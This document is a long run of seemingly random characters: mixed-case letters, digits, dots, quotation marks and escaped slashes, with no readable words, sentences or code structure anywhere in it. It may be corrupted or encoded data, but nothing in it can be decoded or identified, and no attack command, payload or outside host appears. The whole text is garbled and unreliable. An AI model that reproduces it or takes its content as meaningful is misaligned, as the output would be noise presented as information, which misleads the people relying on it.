s.s0l"U.EQrVhjFvrQ.=DFNcy. i"Cx6Cs7"kyniR8.8.xx..WRRrii3..Sxgt-s. $ZVlZD.Rt\/hxDN..FhZ8VI*wZ.iK.U9Zlrwg8SQrj.IR.i.y.J.fsCDRQerj<RVQ[DhryZZyoraI#.pluZyZFDe.p.R0F{saZZiZmgw.^.RQOZiYwr.rBZ^f.0ml.shl\/".CRfs.ConCoVE.rVl.CbDkCpS.rRVs .RZr.h....pwkw.h$nrnVgrI.t.b.i r&fngVq.Fzw.8Ce.s0kR8hu.h....DiniQZ5w3sy..Zk+tDs\'nZg2>R.t8nIh.IoaV=h.Vz .VgriwE..wnin<y.SExah.aRF\/V.j.zjEEi.Q>#IfFt.CfrI\/chriRg.k.N.R0IV^RVR.Q.}.MvEZR{.MCrb.F.MDOT\/RCSg.fh0grrEg.VQt.}_U1yZ5V8g....Fr}qt"iAl.rtUroRS< F.VrIIr.whRkkk.jjrCy4.t.:ZMX.rZQx.VV!3.y.QR}y0Zh3x!y.r.iE.Z. VrV9.ZxhF!l.gtmhwMKC6NeF\'?F8nH1fRRNr..Ms.sgiCeFZvf.gr!$Ry`6ZVo1vV".glnZi\/oiE2 RjRFrj.g"!.3iZ..8.D.R.I4CRSVDEslCnQoio9>cQ_b(MmhyQhrrG#Fi\/0rN]gx.ZOM.wiDhwVy{Z8*R\/rQ.drsZsRV.EhIFC\/we.EDEmrlvr-b9kj8YrZR.Z.s gnm#g8.QiZ.vhC.8aVc8vvrzgDRgaRVQ.hErqrFDgisZEgtVEx\/.nR8ghC<to0.rFg[7.v0.0sIz|It..j..MD4.VcgQ>.^Z\/Oyrr syG.IR.jSFEw"4Z$ .i7iF.FtCr.9jsWwrhorqoFX.FmD$sh.VsyVA"F.u)_iFVFhZgnRg..Rw7lwRtVRkzZSIFN5s .Fnc.E.RrEw..rwzIr.. IZsRNg0C..Zx\/y.jyI..Fh+RCRwCRpgW.E9m8AMhbCc"3R..QDD4oH apgGkiR0oaqrgyZrVb.Is.ZRRk:gIcZg.M rhqnZnm4qwI.kc.gCsiV:aiGZksdhgjr"0..hq\/w.F8mC8oz.NRrsMIiNFm.6.hZQRht0jkbVswhxrz.FChyVgeEd.+@wVFgtJ.yGI-gsCnrC3s.s...FEm..pM wIj :p..VrQrpcQEEpZ0FRuhhI\/FrMMI.kZVZV\/QV54.@i.EM j.0Ehs9(hFRSsaVb..vN.dz.MR.Fw.tR.ksmw8F.xkr..c4gngC.wssVgsuNR.8sFDk.FIrrezFQ;lp0iC!t.pVrr.3Fv.RV..rkEZCCfzxr6Qa.gwsN .Qi*Z1..iI.iZRr.1R.qC$Dwt.QZhFv9hsPiZMM,sn.CrR0rswF&.8QRo1yTz.Zh.Zk!jjgZugwsR.eDUC.DsgsS.kkI+R..DtcjrbgcrCwsh.,Q#rysg.RrJCX.\\8.ZRhn.r16QRQ9b.VFI.DIhomggswnnS.grIRoI.rEByql.)wI.ZMFDShg7rZ4..nF;w|pmg.i.yZr.Vd3ygj[.rZggFl.FhZFZ.#pgu.V]rkrqRh.HId.F1orr2ZVoripVtoR_Fz.fZPjREleM}VM\/g=Zr.Qo wR].RnDgx..s"irI.gIE.CVQ9vZugZyhZ.VRiumRaczm.>re\/rj.o.\/.9SjPsZyRs_.es.uVoqlVwZV.HV?rVg IEyrR.C8oI..D0IJs.th6hQ.QQOEr|?Sz.g.RB1I.rI0vys&.R.xjT1sVD0ZVIrg_\/ZVDjv50..i"FwiCk5.IqoQrix"dSFsNRiDuQ.CtVrrrEOF)CtOS9w4 h.9VxN 5m.DV\/s.rEyRVrufsZhgcOcZ$M;gIspCW?dtIhni.r5VrZVZdh4.`W|9 Vw R_IrxgIIZgRCFjQVQIwIkFVDM\/.?C0 ?.ygcQOM.VEzAZxufsIyVtRrsD4g.QrQIs3Zo[NrgRg..RrDrRrn0NRC{rIrQCt4yCRQrzm.rIMCzq.FMcCs.FrRE.SyQ#Du Qjr\/rjzrd.Zt\/v9vWDQ1FwhQgN0.Qm.fVxblZbZwi9wris)RM.V0g.QZRr.3CAmI ggsCm yhIQjV,ggQj.o-VjawNy.QRSzI!D gCb3gHV.m+cIm0Th{ .Ft.3.(2xZiv!sDirMe\'.Dq.ZQ.0uH[4Ax9o3CRCGIh.g.RiSVwF.i.FZrV!eV.9CC7l.CZSMDC.FRR.MZQ4m(... FgKRIF.rFy.FVEQk-cu.NgVr.!IDoFI 8rzC#"m.9..QqghQIZqR\'.DsIZiWFy VrZshZsz.Z(.M.gpwVgCVR.Up..xRlgrEph%F.MDIrE.VVS.rZ.o8io.#rjvnF;Z7 fh@wrhRs.DF8jIElsz.l2Zw.i qpTFsc#\/bdUEkI9qZVZ.Q.Cr9sigggj2.C.i.p?gsRFr5.tUI?QEIV-qZ6.olZ0j*jCM.C.KLCgrZ]aFx;C48whgDqhMpZ,utjmSwDQn..sCQ9r qrMe6RVr.sp=Ft.!.NQwNVU#.I.j.RZgs..cF.fMwV2 .P$I.Q.ZR3hIQm^Eoe;2ZNkwe1IJp.rD}R4StKs!ggs.g[cpDIhIihwl.ciINQmIh.#W..g.Q.ZRZE\/CRw.9F>0\/Ear.`CFgz.ZVs.jrF.T sT\/rFECICz4ZFgF.pgF FrVEVtFnF..\/.g .Rq:4yCs.FgQwt.FwIVVFjr.CZEj0D..sMZS.QIsCQhS.h. !s.FV2.F5Fq4sWVr.Sq tarZgQgqZF.gt.`jg.DysooQDIZIZIyZZgREVnR+A.oZZsghs#V.0.Q8Z8IFwZh.ySwz_sIhrS0gc.G.bITqMtiw\/x.Q...ZkxQFgd.\/SRCR..FjpskJF9Mi{QzZy.sSCFRQFMQC.tVn.FkI\/ZR.AAVFRVrCMZF..k!DvoR ZpRM6jg.7EEwgVrIhwhVwFS\/.R.k.MtM4vG.eVQ\\.t3 gzbsD\/.IairsqZE8ns..Err.IEEgQCEykiZr.tAgC.!FInZiMVDsFPQ.Zq".FIhrr@IIFCMiQZSr..I.ysiiMRirRmZE.\/rW.w,..0.hiErDCVx8rN0rRpFh\'ywr.x..aFqwZIR".XS3VVcm h.rS&pZ9.Sd(hgZ...rTUO.hV\/DoyBQgtQ.2ZinSQVFhwyrRg..wMMRNlL.lECZ>IRoV.{.D(rw qZRkFoo6rJZP>Zv.tZCw7ZC2b.U6V1.mqZpZqC s0gr..jsFrf.y.rIlgyMC^lIghqqa1Z.Dkg...4"g...wgSE.R6gQ..`R.sQC8.RMs3ewnCsVxhV8RVFNcVxmQZh.iDyfz..Z?g.ar9IgV0#rDgxsm.kziRaw..rZDzVyc.u:*MgQT_wyZ\/Eg..;f,CRirnCI.R53RMV..rhZ.iRh1^g.Rlf0Srwr.wZMFsRZ.sEPIhr.IFl.RR.lxZIE.VhEqwr8$Rs.Cf9rSf.IkMr r.Il:Ix`..ZF.*.Vg`ZSu91ki.d0j&rIm.Dg>Ts.VZ[iQ ..g{SczrgO.bErkRCRsh.xn.8RFyiZtCs9s.h,l0SKySreCod:I)vRmr.Ij3VI72Og.5E1s.Xw.ZZoXgg6r"rlE0.knQQ.ZLrmcVrMr.MqkR.Q3sVRV!QmCCNEoV. KCFZERixexOZaJFNCa.ry7+ZgViwqVC.iMR%VbVC..ri6QIt9F.h.rhVRawV2kIF+qS..TZ!gqP8C.icsRwFR.oDJQZNyVhsV!qrVl8zrxygR3w6zgIR4FRghZ.wrVVp2R189QEx.REQrQIQwMVQZhFhZuRmI;FMEar.Cwz6smR.FRrZgjV?F2.6tCwV|wpvZZfN.yOZ..SCM8h cF."xST"bE:po..Mbt Q.M*s!.y1F0..w.ZQQTf...\/jRFRmrRZNgZVwhQgtNa(wRS-Zr.Rrl._hVOf.ECVQ8Z.s#RlZ.8V`DZVC4.iES&.zTeUg,.u.RVdP.ShtRMR.RR.. \/"F8wtsKZCoSTaF3wx%z2.`m"!oQlTDo.gQ.QzFhocikm(n(o>+Ijo.D.`SD! I+AwZRX oZFcF+gg.CtoQV..RL8^wVQhgs1hnkgQg2wm(iMRRtaihIa;8gQsRgN 5^.I- 2FEVR%wcDV0Q\/gViwr0Rj<Ir-.hsj8rerM0kEZR.V.(R.nkVV2.yS.q.VrYQEZrQ=x8ICtV).bE.R44sN.jIUVlZX8\/aaQ#l.F8..#hFEjs.FVVgEED.sr. V\/Q"tE3ErEh..oSVwNwFV.Ikbw1t1Z.IhgEM=Cz.Q.OZ6ZhQ..C .nDZjwyVVhgzVc..RXu.:pEEDVr.WCZZQyNVEy\/B.tIs3VQQgEti3VZ.vVi8ra.r4CIVN *.p3.sICD...tEF<g1.gFrRIs$h..D\\zC.Vg0h .ZFgbFZVxo.{Z. .H8g\\ZZDVVx\'h:sCgywfV6F.."CrQVyoCvV9.r5x.mEISuarQVR&VUFrF. erQafR.Eitjg8bvwI..sRZ.4#N..yw.ZCrkh6I&RMrF.lIiX!8k.p.Ey20qV>z3RQ.E0gQc6CnIVCn.C.Z.VDF.+dk8QRFs.i?.zjVnVcEV%k.g..7mVrSv.pRbt|E*I3w2agUV8VZip43.$SZjVC$iij..Ij.E EMrsZ\'.gDh\/>(h.rRgj"Zr i.DxQnV.n.ojpghw+FSQg. C i.D;dDrC RICg.n.CZytZ4\/i.RZy.Q{..rFf.wF !i V.VNoSSrz)a.hhzdFL xJ.CysrjEynjrrE.\/.CI.jlgg ...a.V"2 CEIVoZ.ZV.EjQIL)E[lFi]y8w.1rC.wx.rRr-mQ`y s)owZCE.CgR!M1dm.oZQ4EkG..EIpqVgRgZVEqrR.4VrQgF...9i.IZj.DVzok:Ian..o.}TxQwDlhsq\/Q..MQRngR#.FgFM ?Dt\/sVtqEsnohvwZF+9dEEiwvEwIFVEIr{gRDgZgrQ.\'$\'xQRpVI.?h.RrsIwZv.rhRM3wS8iRz.gFN.r1Qw1bmnI5VQrSCrVQ.Zc*F6uFj.h9y IwPyVCtw.gyyVR2hrsIQ5`VF.9rIk8.AgMThMjnIr VrVsruIJpZ\/ETMihF9qIMwIZ.Irj. Qi9VFjrVRiD#Ew.VQ.Eh\/gEoQRIK@tg.(oRrV!ZOQcQwnnQ!8.sshIMgIM.C.hhOIMVRyQiXVIyR"trRVh$Ivy8ZorF\/r5Ii_\/QIrkEiFFvVt6aKFCrVq.i.uR.6.Qf.VrFwD5.sNV.V..ZIEhF5.TrD0.DMr.d.QVrrEZ8x.sz.F.IQVz.R!q2FzqSRV6!RgZK3zQ6 r..k1sDEgF7.jRh.r gC3DVmOp&.SV3..a`:kIrhxRt\/V4C.0yC.ln2$.x.qz\\m...gWrFFrg8..h+HxQQzuRoWc.<V.CrFIxYvQ`NF7M#.88Qgl qwwP0IRxgZICR8Rt13frqhCIQ[VVD %bhRI.hkQC.R4r..)M8CirDViF9D)5ZI,gF QgZI.FPqr!DAS.2*D..NZ.2Z\/wsIM\' lE ER ysj..rhFZ.5.gRR. tCCv.D.DjFy?..QQ I4.cZ!QtEv.og9.$kDs.NtCE..RZDQ..w.#k|yEFVQ0Vr4S swRZfw|EEZ\/S.gJZFZ8IlQ.llFZZ4Cw,.sVxr6g2Irtjn.40tg.iM.QIHxskCQ*EoQNE4QsmbIt%hsoQ.96IAd&QkiIit..iQqo2,g3tkV\'7.Q$CZODrg.rVtq.V3zp,DDRIs.NMs.C;bw8p.gh\'t.FImQZDIvCd2F3!wqR5w.jD+c RMjSV..CuVFQ VV0Ig.Vrw).ZDQrg^..RCnksSphF|1s.VEqH8g.n.scj.IZVgRSb.tCDQglrZ.7mtRhEFCICwkMkVprF MSkN.o.* QRQzrZ.Qv1E$cQjrRI .MRyR.Fp.ZwrIgQ.F.FqgR"sPEEEKZsb.ERQ@EZ D zQ.rz.C8QD!0kkiYlE9VEkIomIyks.R{rMs. 6`r\/QiwVxSwihVt_ zy.rFDt9rNrsiwc.IQ5r"i\/RIVdb0Fi{w.VrIjvQgd"VFI.vwoVgqC.ISC.8mt+4PrVr.hMCooVfFg4gIVqQ.rgV1QkE...Fj6DogCiipE.#..st.gafZ..kawIvds)nDgT=BZ.q.r..DlVI6yRE.:$IEm_5tqCda.qI.jF..VoC.ZFwZw.rgrYVCw.IrkBZt..OVC9RnTL.ritrS.Vrgz!).Z# (DC.Rjj62<Z.ZFhJ"ZQrZRRcrtvR{-D20s\'z"9M. D{w.Qn.F%ZZVNnN.eh9.txDn7CFR.agtVL+DZQaicbjgVxi3$0Iw.giIa!Nq.#F|-gtI@.VCIiF..PZZtFN5sQNMNs.Fgpi.Zx9Er.hw!hT.1;gcg47Ts@rzqIY@.I;..\/Q..RZd CvIZK\/C5Q.Iuy.$.8sZcntFcZRc)#SDI.N1VV84Z+rZ.!M8J.Q2s.C.4sV"RIg..lIsZf,FE.&.iR\'i\/Vb.CcVhsy..SISIZQ5LRcP.IKQQvDz.wBngFI.hVE;.t kZFQ.IxgQtkcQS...2vrnFUTS9RZ\/No.#CRg8lM.Z.yFRVgQEDR V\/.E.ZmuOVky\/zR).Z)zgrSvtirh.0Ni`gvRlwvRF6gsrro.QIVER+tkzVvfRe{FMo!EgsZ08kzrVEIxw.sx.1rCC6f.iFrZcCVHDZZ.oiRI0!6.QRzv@s...rVR>hvn0oZCVr0R$IVSQ1x6Z V.MyZEESvQzP.v.g!T\/giQQ)ol3nr.g\'("kZkDRCFrCQksOcFggVohF6 wC8oiavVVr.zZfpckCRTk7.0rVmzgo\/\'F..62DBc\\Z".R]R.s+kS.RshFray3\/.IDp.VhM.QV.Zr CRgfrgFEj"rZnQ.hgZZnV"iI"S gFhb"rro.8Ns.8RI.xrbNFZCSEL9I3xX.rWChw0.t.0r.C gdR.E.DR<jr4RI#94CFbqjiQsk.Vx..D.wF.ClCR.sJNs9CjiV|D(z\/dIgIwzrwh.b2wV8gnICFMg!z2Z6ch.4kh.j \'g`.V>.Ri.cR+CS.ERkT0Qr(kC6M.r9+.gVQh8VMI.rV.snr.VImrrqu.wZyrEgE?2DtQCbr3tgZmRFgDg. ZgCrCZ.h..E!IroO.!wrir.kg)rRr..QwhsR8VZr\'IV.\/DvE.ZDN8Z..@k.NmixIrMy%r1Rh0ZgFowCFlw.s%KgrBg.u.QCsr{rSyfMr0Ch.wrrVCofmZsFCIr.FQqZ#o,gygVsr.hF\/E..hTI4kCs\/V.oD .CjIhSrZZaV \/r.q8EFKRis E8kkrRG..VL!..q..VXNRHqDSE.gchRVtVzIVIzQZhIzRbglwI@.QlVEh0RIv=. (RSr.F9QVCbvD\'d.Rh.ZGnkQ\'woR..hCiR.(yh..ZZr.rR5NUpaf. ws.g+7SiVRkm#Z5i.;CFn-I14Ec7QyCZMNOR.r:[EQky.:hPIE)wDRoQErtECsNdqQwsS9r(rCsx.ZdlcVgZ.Lrqtrd.tr0grAiNI..ZhVr.+n3.h!K.s..MEkegVV7Eip.tCwVw&wrMZCpErErcS; I..Q.Ew46rsIV.4.sDSFSK1.)7...4xC.CC IQ.CqiZV$Gnsr.-EDBDo.AgIIww.riZbEa#R:xcgo+0jT*QCEyRI<s2SXrYR.:C 4.DCCM3.ZCcyiD)0Q!N\/mwEQR8 is.lhQRVEgZ.+gC.9qcvFrznZiEwr?y!ZgIep.I;r.sC#yr.KF@".5Zpd dZ..bezZE7FC.w.skzErZ|g.yR9lzMkMr0Z+QSkkYlz\/V"MalNpD.SV4pyo..xQ0 ?IrEQr0VQr.i.rztrr9yj.nstQrCOR..yrFF%r.9ki.s7rsrC3w2t<SrdVgjk.ZNRqrz3qgEoi{g\'FwsxMNVgZETnrZrV AxC.FZMtpVgqS.sVZz4r?kh_.rf}.b.ZwsiTVrsy|JZ3R.f92RCrrI[Vy.,r.E%QgjBs0VkxFgFEEr.CCFm 8r7!V.ErEagZmjx.U58gsV;Flf+.iMz6Q8m I?R$..wfFj.rk0 M3FoN ig.0ZZFQq.gHzR.igideFq9FnMwF..*V.S2ItMV.gXZ.r4DE)ns.hIs\\.p\/EmzV6rZz.IZVrg2C..bDv0.tDw.w7Vrg..\/.. QrMEDZV[ig.;C;.Zm.#hQZnVjs.R=Ngiy.DT-rcDyo0K}xrDEZRnVZ.8QIf\/.FF .2VCj.Vr.:DTI.ECwCQ6tgs.ER...Q5.IcrR.>pEEDPbW.Q:rMdwFmjjRD.V..E9RUE.gslcR.q(gXCbtJn.%rkfEinm8DI..!Fl.P.IQZRVshCCih.g.zIsEdEIcsigrtg8w.Zs...Iic(EE.FVICsn.+^RRkUEr..gM9..wMVnRrIQxxjtRQcIQWb.r+np.VQl,G.CIssF.FZFQkEVgr=ZF.yx)lrgRhCs;RQxthZ.sIgMrRV4k.Dp1!r.Z.G.rSF|Ca6.:.`..h1"l0;NrDi]Z6F.Mx.o.twiLk8CWIwkWgRj(RiMx.I9|iariCi..VaaVroZn\\Rx.kg<.z.I1RFk.rrIwhr0.s.rgi>.plm!krwb .nx2g9.QNYrSo[Iw4?\/syNc. ji.rgSCr.gS.IG.FEh 5R1mwr0VEj\/.hhTIMXq.RyvQzI.ms.pi._I..TFgVED &RVSy9it.o. .FsN.+1f..rMCkEVrRV.Cyn?IVrR.V.!sajr"xDwrPMmg syViV.7\/raQF#C.gk9.r.RcCQgsR2R.s8oRVxbN>\'wjmiSgvEC9cStDkm2ynV-jg\/fKsbQ.rk!VJjC%loZ.sQL0M.s .NQgrysRz#rJsrrR,I.+6-rgmRDvcQ *N,zhg.IrRV.RV.srSECR.s..ZMZIR0UE.CNkt.RS.w.ZrhsRR*l09.DR)RDg\/DF9.:.Qsoik9WDFrxD.VRhZRRFt.whggr Vy.yFIrZsMq(2V{g.ZC0V`.T%0!hyrprgi.8FMSdRCmCf#.Y.gzsoq.]0w.yldI.mo|Nt Err.VFRoMM$wEz9\'V<F.0.EdIg@K0 yNxR..qs  0IzrF*i"RmdsCj.> {R.1QbQ.fGR2oE\'ZVh.[IZ.Ec4rZ.VE.c$!Is4EC.o Q.6yFNs`SCwxHCrSyI5Sh(rbc< MycirY.iC.pwEI.VsQ1znNstTVIgmFgCo.xVw.pQiS29r&.VFk.C.w\/fh n4g.hVor.zRB.4it7xgF;CFCZX.RZsNDxs.s R.R.pIJ.4Cwi@w!rIQ  Fj3.nRhQEP%VCp fIxEgz.VE.Er.=gj.Z=wM.g.rQo..MDZS.CjrgoQF.kI%pEgRv.RN..Di 27r.Fc6..QZmY.6 VDQ.oEv; 4rw08DFknVl..4.N!Z.WdEGCow.lbnRCfM<.wkVV.MFFw.-FQ.RgggrQcr-FrkZ-z8I.I.R.ErdQhks@r..gxsC4IZdDhru.F^+E5Ri^EkoQ  ghctG.x..pS su.gg.V*44VZ.CRDCIk.. om.!Vq...arrVH+gwS3LwC-l:..BIZImQ0.8QntxFeQFC{.ErRhwn1hV. g.hqCdhr.!ilis!z.i*)+;..fC.nVRCw wFn"RhQhrCQ1WCZ.\/srmm:rkIhDaxx.s.5h#3RIksEZME4og.eVhiEgN.ym.hgkk..QERs4kXFQIhIAEI..R<jkDEA.V0f@hM<wVbFshS CxpaziMsSg.jrrMLR)gCVtQi>FMS.FIkIg.NREzQ.rNwBi.?FwC.Qq.PrhFgSRyQg7.x.Rg0Vs.RERQd.Rrz!Cr4Cg Z..rCR6gR.=C.ck.<FVDM(b(CohrM;. E44.Fbkg(+sqrg.IK.FvSIT9nETQ.VFQFr6Z\/.gx.I.sC<xgx.hg{kwgDrnIFImrrg<\\RsRygsiw8wZtgE.M0V.nVCpgFkjEi.VL.q\'nwQ.nQf9Zb4..kD;#hJk&trS.f.MC0CgICCZ ZwS..CiwzhrjgkIm.IoRFoFI6j\\DFgVoZV.ogchz9d\'hVlwRa?kZ.E. o\/hDS.{zgBiqEqCjlx$yIVrs.Ixw6rES=QR Zx4FqzmD.Z.^r..R. I$w .q>DsQVvr4C.D(g.rDsoRor xV.r.g}rVZCF,rVZz? RZRrtmDxF;ghF\/.< .. rmzo.RVExscFZ8E!yrygZ.jC.grQgs..r.pDCs%grZxtSwgzZ#0r3FoFoyVu0.EIZ.EirD QriQ3VZQrD.....N z.rrlQp*\/ikxgn{grZ.Bsr.bI0.Zmsg%dr..g.F$.EF.jFhAVZ5M7x.FwVw9g1.CuCRrDgS.cXVEQigr.iZ.rEpQr4.nv8QEByrc$t.RnEwirEp.N.?VQ\/oQMDNgD=zuQk"R-RMwvFiFvx!ETFrSz.\/.w(+o5V%h.cV.FrSRE\'8Er irc+. N EwR.VMr.!ZQwyZ.ki.r "ERh#.Zo.rsgEI,SRr.i2.hgrnhFgMF.B..50.IVo.sxRRhj.pRsfVSSmDRr.Fkw4VmI.ZhQqxnwiVqrgCi .U6CmzszVsRQ2e5z-V.nghFpS.y.oQRSsZFV.k.Rwhgr0ZZD.R&RRiR..IwhI.mhR% ZCon. exw}gr.N1QV.y.FCrDZ#46hEn.ZiRKZF2zrg3aQZ.p.QrIi.6.5.".Z.ls.RSsKz\/VMwVZoVH6.VtRzhgNRfT.R%N!Zt<FZa@.wi.hhomrF FcsovF*V8F.jkIxvM4 IF.CZ(irx6mgerQCZxrN.F.ZCIV..f\'ZgI.CZkz.BI.rSw2sxVsbrMgy%.z&mQ.VFVh1jtzRQMB.FQZ4.|6VR.ir.SVTCRwzCg"ZTgsVi.gf84nt x?hZrRcItzI.FQh VyIBZNRMIc DaEVMRZ.rgd\\c@QE.0.VSN8IpqQ3I8i0tINsgj8iQ@IZF\/6.gEQh..iZQD..Fg..iIIy<lI%.wl-QF.4gsR9agEtZZtvFF ZrQ.hgFZ nrfDkj\'iFR.I FFcrhhnQ2wCIQZ}ZFtZq3NgV7prEiVRF|Br\\RQRhEVVV.VS.rjVFzFZsqINV.R.V.FrKXg.01Ur\/\/ RCCC.m.B$CS".N3ht.hRwkg!sohzVHmA.qngMFZs0.gDprrr ooFfVga!qyZZcuhaoZIrZ^karREZ.C<R\/Z QrCZRQiEV.&ViD<SEysrw8EisVE.t`0hQoeCZit.gNQSQZr.4..wgpF.g._arZitG...F.hhZ}zI.yQzgAQ\\Dg..\'{ig}CpZzo\/ VKCRyMi&op.Vx9sVd.Ez.Il2ZgRt1*ZR.rSDNCIT2V.}@0drC.0.rR.EI>cn.TRrC0Mu4rrQglVRer@R.rZIFF3grpsb\/FoFnN.F%H.MV\/hFO%scRp.y.h..rQ.Q MhQ{.fR.rRr.. Qhy.RRQ QrwfdQctZ+8Iaxk;lN9Mhw\\.RQoh"aoh4ZfqRlEnFkTr mFrgImE.tDyV6!sjE...z=FCw.eVcgcFjrr.?S..0!.}vEI.BoI,wh#y.0tsZ#rgRiSCmgxV.R9..VmC Lh.CgVrhI4@hS8Z|.zCwj47mqh.qmD fp\/\/R.r?fS[DZCy.F,..ghqgE2n7r.R,r.rhD:.FEg*Chp.zFVKRR!iVszyhFds;.QwN\/.UrIkf[EE1- NR.Qg.y<QlR8jgwIryE\/2.MIR3tNRrqEVd.DtE}.j8.Fw+n.FZ.ajF|sgZ4.R.ckD)+y+7uyDo9EjW\/Fr. ZrRiE2i&Vsrv.SZ .=r\/%ZZwz.0.xks^rIRIspHgRQtCCZ5gEmFIvEE.FI.drR30nswbVaECLsVhxZkpg..s(sICEIgdM.g ghV m..EVH.0r.x.w[DksEj.RZZ?RCg0EChMatz.QNvQg\'\'.9S=Rasts.S.Cn.r8E.w.FDoQmVHCislshgm.gSw2\/Vy yq.\/kM0D..#ooj0$psh.#iVwh$^.V<9.&yUr,QFzrR,yr9! r2shCv.C4g2CEZkggIIz.ohc.V*tE0."oh.Svgq.tZ!hSmDF. V8N0IVrI.NM]FshI.r..DFgo".DzxbNDVE.=b.rg.gQ8.R.gstF,hE:IZZrm.5i kFNI\/SFybVS8pFIISZ.jw$toZ.oDR.sCrFrFR.nsj.f.gZ)1.\/gsf.w0xw.... .rtkkgnr.\'r\/RFDx.wRrrrRIZF4r .,R{.sz.oDSryi&l=ogIr."0.gr..CW{?.IV!DF\/hgDeDMCorI$cDD.ci.coxwkVcIrCEQh.*DR.ss..$]D9t(lsV2.gogVgVg\/Zii0FD>pCuxh2.T8tZq.F.6rn.ECC..tXV.lhRZr0ZICroEsl4d0r.ijchnVs.yV.siZoIM.hIriC Z\'0drC%.Q2uCQrdRg\/..zCEgrq.VRCyfI.zr8gR.CrI7.CrDcQOhRlZ.jrk..iVhVC >tz.gZiCnZ.wI .. uQ}jswQjIsyCQII7gDvq4sVh8hFCE..doDdoV.s.kw.,.rRES.og.VIR.DVsQFC8.fQr8ihoj..xRZ+ RgwThRCWs&wsMyV8r.ywRy.crIgZm86caURsh +..n.rrI.%QrgRM@)0F$CZ..MwMUBsjz=x9ah.hVgVvM.g)Ur7I!.-ZZ6C&$Cw^N..h>NHR,-jR.m..hhaktJQ.4VC!V.CS.yET.kDVQ.qro53oDn. l&VkRrVD..Kfj5f3wg3VChN.aD*gZCI\/VIIjjFFE@8.Q9wQDDp+.0=.Qr.0Ia;Zc.Es.n.QZthZIZQ!.sR-q.!`.rxr.g.0txClg9+VscqrT0CDcE(oRb&oRCRSFIIwV.CQ.sE..RHV.Sh..3rV0viksEV6p0C|h Q2IRsnS0pVtQTR Fh.ir.CjCA.EhQDIrw9psIwtCzfF%M|;wor...{.iSEgREFi]ENgSREiSr.R\/$V6wrr2.RIr.k.0\'hhyyIcr,.tZ.11iA.Njrg=ZFgpwczsRYiQnt.aiVpyV SFhriFmQogSdZ,k.F.VciMt8gZi.g.er0}Ctg.cZtNNr.RV.&r8|r.VIjjVxD,`182EEiC.,lNq &M."_sDt.ZNsZx.EQ6.IWR8wx\/h.sNVhws"F..wP.RB7gR!Z.kQDcbEgLtkkIfRhVXIQc.SR .QcQ0l.rQ8.:sk.ihrcD..V.2c.rVri3..H.okk.hxII>..kFVrQ}qINx(QpcV5pMTRM.SMZVnnVHkvx4CMi+CcAI.dE.!0...MrzIR0.yIikIYp.8h0QtC.0in3YIQotZ.*3 d0Ungg"CoI..zgim.hQZ8+r.QxnMVIY|g.zr4yRQoCVZQQkFIyMb.r"vYni.tbQFjZC\'>yZgh.k.R.isyFs.eMhp.hhhV.zUFFzhrI.r SV ZNVf h.sZ.4rsIj wX 7.QVFEf8hDjVCrr%oQrQF.s"VsgwVQr2oy.vLZVRER.g.$Bff[RF.hsg&0z0h..CiTQR ,ZjlCs9tCRVVeBhFyRKzkRpZRgrIFZ-.tI.5fQZ\\ZnlC.IErhr.s-Rih"hThMqtloTwn:rDF.LrQr.w:xDkjIwsNi.hVcZnZ-Q.rhggZZFZwIEsCV ZQFxq\/.2Is"3ZE4EgikF)V.RsgzCF.lR4lfTcr.D.Vy03\'p.ZM0dBVQ`wR r.Ix*IZmrsR%rgp.rur 42sV.oIQn4or2TCRrcMgyFpnt E.EC.xFrDEqrQ.N5II:rF.ywCC` igyHzpcsap.QaN.glQmhZ&gxo"w:zE.w..ZQ.. . mD9<..rvZgIMYy.I=IIMj)qVg0.l0.phMP.kIV.honFyk1S*&VFzV3RZZ1FCDEYFMEiagI.Q.IC.Q.\'zzjs.DDIxn..hC8y.W`Q>rMVrq0Sz(. hrhMr.gwVwjhor.CF0.3Qkg8FmFrN.jg%.2iQC+RgD5. ZEg9rQrAK.yCkQV2.FttwjRFrScyxFFgksQwamrmgSE!.ZzrKQAR+r8..ZaIr@g24.shMCww.kVsZwI5nIC.QVsF+ZVrrTr.gE.i:Z!yRQrFnhtZ.II .ZCoM.s!CR.QZ.tN(V+qi2.s0EVzn..VIx.ogDryzFRzjlZigyVF t2MqY&VssaR6k|E.IujIg.iN9.k. 1INErZZjnZECRhEgiQCt?yr+jV0sqyphF.ctr.E\/Ck Q.h.zgtZmpkZ-pieIfg*zcsQJVe )F3i>slcy8hF-Ma.Q$QZ#ZXFjcrydk.cF=qVCiUI. w.Z.xg4hDEV 0mCp.i(-TZn.t.to0..!MID..oh.5  pZNrZq.lQ9N.R_Fv.gCq0SD9s6s g9whkr8RIgrRm.5Qrwgwp.qFrIrsrzygT0Vr8FD.rnrm}NTCV9..dh.adVtFM,F83tQi)mCVDVVx.RhR.dqkCuRZs.cQr rw.xNkI.s]yxV5Q wr.F.QQEi;F.8rnnRQZgRgFEfjIg.CjyQ4srQj.SIx.hh.Fnk.YohiSrVs..R.S..c..dszYgQ.sERwqq...FMV0.AqYhZi.BQa.ed}CQE.jx CmCsrw#Q8E kz+3.Z.Zu@ZzwFs*wEVnN6Qn.RRU.Ih1EZyVD`R-5wQln..1DRgRC.DC:Ce.DZ"D-yRIQ7Nr.Rx.kFa2ghRyZgqgZFq0I"juZ4n]kZZVC+.loVzQ..kEF.ot=RjhhDwQ;.R.Z0]MI(DZ..QsT..xCpoxCv".ExQNx{qg.....GDIRwztrBqV8Vkr8vy.zsF#57F.Zzp.9ri+wZHi.mV\\Fzhn.VIpm.jyQIwN\/sLs4R.Z;D.8)ECrboMQ.\'dI,5rV Eq4Chz f\/aN.s"NMr.MV7$hafc.CvZQ}r9iV0LIi.mV.!CZFIZsV..yDC.rj....Z1V.*ZrCaZr.. SFsMZ=FzpVoQ&\/pDrRF#!xhI@VC|p.MrN.tV..hnz1ry..h ws.gy2R0rbEC.gwECtIQgVIDTs1or.p0ngNWwRh..n.mnaZZQc.zjiF.C\'\/II.gyDC.E...tt.gyggCa M3ZVIkQsQNV]dM.S\/Q.DqgSsfpD5F.<0ZRQD{No.\/.yi Z4sZ0CMs qqp.)w5\/hRh;2NrRoRVVVhr0bNutk.j..S0FVQC\/RgiFZr.EwR7GRr1IQ%ZF.+iEqrEQ.\'Q$Cy.Ihm.huaZ QVIDE.C@suE.ycVvtg..CI*bCEF..oeMjm<.QEN.rNRRntEV"4.coB(m. .h.]8R.2.FmCwr.ErRnmZcN4 .rrrijQ4&hNEQ 